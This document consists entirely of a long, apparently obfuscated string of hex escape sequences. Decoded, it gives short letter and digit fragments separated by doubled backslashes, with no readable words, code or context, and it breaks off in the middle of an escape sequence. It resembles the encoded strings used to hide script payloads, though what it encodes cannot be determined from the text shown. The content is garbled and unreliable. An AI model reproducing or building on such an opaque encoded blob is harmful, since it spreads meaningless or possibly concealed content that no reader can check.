\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5